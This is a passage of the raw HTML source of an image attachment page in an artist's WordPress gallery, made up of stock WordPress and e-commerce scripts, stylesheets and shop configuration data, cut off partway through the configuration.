

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kathleenlaurelsage.co.uk/gallery-of-work/organza/img_6881/
body_size: 14534
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>IMG_6881 | Kathleen Laurel Sage</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.kathleenlaurelsage.co.uk/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Kathleen Laurel Sage &raquo; Feed" href="https://www.kathleenlaurelsage.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kathleen Laurel Sage &raquo; Comments Feed" href="https://www.kathleenlaurelsage.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kathleen Laurel Sage &raquo; IMG_6881 Comments Feed" href="https://www.kathleenlaurelsage.co.uk/gallery-of-work/organza/img_6881/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kathleenlaurelsage.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpsc-thickbox-css' href='https://www.kathleenlaurelsage.co.uk/wp-content/plugins/wp-e-commerce/wpsc-core/js/thickbox.css?ver=3.15.1.855a4af6' type='text/css' media='all' />
<link rel='stylesheet' id='wpsc-theme-css-css' href='https://www.kathleenlaurelsage.co.uk/wp-content/plugins/wp-e-commerce/wpsc-components/theme-engine-v1/templates/wpsc-default.css?ver=3.15.1.855a4af6' type='text/css' media='all' />
<style id='wpsc-theme-css-inline-css' type='text/css'>

		/*
		* Default View Styling
		*/
		div.default_product_display div.textcol{
			margin-left: 106px !important;
			min-height: 148px;
			_height: 148px;
		}

		div.default_product_display  div.textcol div.imagecol{
			position:absolute;
			top:0px;
			left: 0px;
			margin-left: -106px !important;
		}

		div.default_product_display  div.textcol div.imagecol a img {
			width: 96px;
			height: 148px;
		}

		.wpsc_category_grid_item  {
			display:block;
			float:left;
			width: 148px;
			height: 148px;
		}
		.wpsc_category_grid_item  span{
			position:relative;
			top:16.222222222222px;
		}
		div.default_product_display div.item_no_image a  {
			width: 94px;
		}

		div.default_product_display .imagecol img.no-image, #content div.default_product_display .imagecol img.no-image {
			width: 96px;
			height: 148px;
        }

		
		/*
		* Single View Styling
		*/

		div.single_product_display div.item_no_image  {
			width: 398px;
			height: -2px;
		}
		div.single_product_display div.item_no_image a  {
			width: 398px;
		}

		div.single_product_display div.textcol{
			margin-left: 410px !important;
			min-height: px;
			_height: px;
		}


		div.single_product_display  div.textcol div.imagecol{
			position:absolute;

			margin-left: -410px !important;
		}

		div.single_product_display  div.textcol div.imagecol a img {
			width: 400px;
			height: px;
		}

	div#categorydisplay{
		display: block;
	}

	div#branddisplay{
		display: none;
	}

</style>
<link rel='stylesheet' id='wpsc-theme-css-compatibility-css' href='https://www.kathleenlaurelsage.co.uk/wp-content/plugins/wp-e-commerce/wpsc-components/theme-engine-v1/templates/compatibility.css?ver=3.15.1.855a4af6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kathleenlaurelsage.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.kathleenlaurelsage.co.uk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.kathleenlaurelsage.co.uk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.kathleenlaurelsage.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.kathleenlaurelsage.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.kathleenlaurelsage.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.kathleenlaurelsage.co.uk/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://www.kathleenlaurelsage.co.uk/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://www.kathleenlaurelsage.co.uk/wp-content/themes/twentytwelve/style.css?ver=20251202' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://www.kathleenlaurelsage.co.uk/wp-content/themes/twentytwelve/css/blocks.css?ver=20251031' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kathleenlaurelsage.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kathleenlaurelsage.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wp-e-commerce-js-extra">
/* <![CDATA[ */
var wpsc_vars = {"wpsc_ajax":{"ajaxurl":"\/wp-admin\/admin-ajax.php","spinner":"https:\/\/www.kathleenlaurelsage.co.uk\/wp-admin\/images\/spinner.gif","no_quotes":"It appears that there are no shipping quotes for the shipping information provided.  Please check the information and try again.","ajax_get_cart_error":"There was a problem getting the current contents of the shopping basket.","slide_to_shipping_error":true},"base_url":"https:\/\/www.kathleenlaurelsage.co.uk","WPSC_URL":"https:\/\/www.kathleenlaurelsage.co.uk\/wp-content\/plugins\/wp-e-commerce","WPSC_IMAGE_URL":"https:\/\/www.kathleenlaurelsage.co.uk\/wp-content\/uploads\/wpsc\/product_images\/","WPSC_CORE_IMAGES_URL":"https:\/\/www.kathleenlaurelsage.co.uk\/wp-content\/plugins\/wp-e-commerce\/wpsc-core\/images","fileThickboxLoadingImage":"https:\/\/www.kathleenlaurelsage.co.uk\/wp-content\/plugins\/wp-e-commerce\/wpsc-core\/images\/loadingAnimation.gif","msg_shipping_need_recalc":"Please click the <em>Calculate<\/em> button to refresh your shipping quotes, as your shipping information has been modified.","no_country_selected":"Please select a country","no_region_selected_format":"Please select a %s","no_region_label":"State\/Province","base_country":"GB","wpsc_country_AF_region_label":"State\/Province","wpsc_country_AX_region_label":"State\/Province","wpsc_country_AL_region_label":"State\/Province","wpsc_country_DZ_region_label":"State\/Province","wpsc_country_AS_region_label":"State\/Province","wpsc_country_AD_region_label":"State\/Province","wpsc_country_AO_region_label":"State\/Province","wpsc_country_AI_region_label":"State\/Province","wpsc_country_AQ_region_label":"State\/Province","wpsc_country_AG_region_label":"State\/Province","wpsc_country_AR_region_label":"State\/Province","wpsc_country_AM_region_label":"State\/Province","wpsc_country_AW_region_label":"State\/Province","wpsc_country_AU_region_label":"State\/Province","wpsc_country_AT_region_label":"State\/Province","wpsc_country_AZ_region_label":"State\/Province","wpsc_country_BS_region_label":"State\/Province","wpsc_country_BH_region_label":"State\/Province","wpsc_country_BD_region_label":"State\/Province","wpsc_country_BB_region_label":"State\/Province","wpsc_country_BY_region_label":"State\/Province","wpsc_country_BE_region_label":"State\/Province","wpsc_country_BZ_region_label":"State\/Province","wpsc_country_BJ_region_label":"State\/Province","wpsc_country_BM_region_label":"State\/Province","wpsc_country_BT_region_label":"State\/Province","wpsc_country_BO_region_label":"State\/Province","wpsc_country_BQ_region_label":"State\/Province","wpsc_country_BA_region_label":"State\/Province","wpsc_country_BW_region_label":"State\/Province","wpsc_country_BV_region_label":"State\/Province","wpsc_country_BR_region_label":"State\/Province","wpsc_country_IO_region_label":"State\/Province","wpsc_country_BN_region_label":"State\/Province","wpsc_country_BG_region_label":"State\/Province","wpsc_country_BF_region_label":"State\/Province","wpsc_country_BI_region_label":"State\/Province","wpsc_country_KH_region_label":"State\/Province","wpsc_country_CM_region_label":"State\/Province","wpsc_country_CA_regions":{"1":"Alberta","2":"British Columbia","3":"Manitoba","4":"New Brunswick","5":"Newfoundland and Labrador","6":"Northwest Territories","7":"Nova Scotia","8":"Nunavut","9":"Ontario","10":"Prince Edward Island","11":"Quebec","12":"Saskatchewan","13":"Yukon"},"wpsc_country_CA_region_label":"State\/Province","wpsc_country_CV_region_label":"State\/Province","wpsc_country_KY_region_label":"State\/Province","wpsc_country_CF_region_label":"State\/Province","wpsc_country_TD_region_label":"State\/Province","wpsc_country_CL_region_label":"State\/Province","wpsc_country_CN_region_label":"State\/Province","wpsc_country_CX_region_label":"State\/Province","wpsc_country_CC_region_label":"State\/Province","wpsc_country_CO_region_label":"State\/Province","wpsc_country_KM_region_label":"State\/Province","wpsc_country_CK_region_label":"State\/Province","wpsc_country_CR_region_label":"State\/Province","wpsc_country_HR_region_label":"State\/Province","wpsc_country_CU_region_label":"State\/Province","wpsc_country_CW_region_label":"State\/Province","wpsc_country_CY_region_label":"State\/Province","wpsc_country_CZ_region_label":"State\/Province","wpsc_country_CD_region_label":"State\/Province","wpsc_country_DK_region_label":"State\/Province","wpsc_country_DJ_region_label":"State\/Province","wpsc_country_DM_region_label":"State\/Province","wpsc_country_DO_region_label":"State\/Province","wpsc_country_EC_region_label":"State\/Province","wpsc_country_EG_region_label":"State\/Province","wpsc_country_SV_region_label":"State\/Province","wpsc_country_GQ_region_label":"State\/Province","wpsc_country_ER_region_label":"State\/Province","wpsc_country_EE_region_label":"State\/Province","wpsc_country_ET_region_label":"State\/Province","wpsc_country_FK_region_label":"State\/Province","wpsc_country_FO_region_label":"State\/Province","wpsc_country_FJ_region_label":"State\/Province","wpsc_country_FI_region_label":"State\/Province","wpsc_country_FR_region_label":"State\/Province","wpsc_country_GF_region_label":"State\/Province","wpsc_country_TF_region_label":"State\/Province","wpsc_country_GA_region_label":"State\/Province","wpsc_country_GM_region_label":"State\/Province","wpsc_country_GE_region_label":"State\/Province","wpsc_country_DE_region_label":"State\/Province","wpsc_country_GH_region_label":"State\/Province","wpsc_country_GI_region_label":"State\/Province","wpsc_country_GR_region_label":"State\/Province","wpsc_country_GL_region_label":"State\/Province","wpsc_country_GD_region_label":"State\/Province","wpsc_country_GP_region_label":"State\/Province","wpsc_country_GU_region_label":"State\/Province","wpsc_country_GT_region_label":"State\/Province","wpsc_country_GG_region_label":"State\/Province","wpsc_country_GN_region_label":"State\/Province","wpsc_country_GW_region_label":"State\/Province","wpsc_country_GY_region_label":"State\/Province","wpsc_country_HT_region_label":"State\/Province","wpsc_country_HM_region_label":"State\/Province","wpsc_country_HN_region_label":"State\/Province","wpsc_country_HK_region_label":"State\/Province","wpsc_country_HU_region_label":"State\/Province","wpsc_country_IS_region_label":"State\/Province","wpsc_country_IN_region_label":"State\/Province","wpsc_country_ID_region_label":"State\/Province","wpsc_country_IR_region_label":"State\/Province","wpsc_country_IQ_region_label":"State\/Province","wpsc_country_IE_region_label":"State\/Province","wpsc_country_IM_region_label":"State\/Province","wpsc_country_IL_region_label":"State\/Province","wpsc_country_IT_region_label":"State\/Province","wpsc_country_CI_region_label":"State\/Province","wpsc_country_JM_region_label":"State\/Province","wpsc_country_JP_region_label":"State\/Province","wpsc_country_JE_region_label":"State\/Province","wpsc_country_JO_region_label":"State\/Province","wpsc_country_KZ_region_label":"State\/Province","wpsc_country_KE_region_label":"State\/Province","wpsc_country_KI_region_label":"State\/Province","wpsc_country_KP_region_label":"State\/Province","wpsc_country_KR_region_label":"State\/Province","wpsc_country_KW_region_label":"State\/Province","wpsc_country_KG_region_label":"State\/Province","wpsc_country_LA_region_label":"State\/Province","w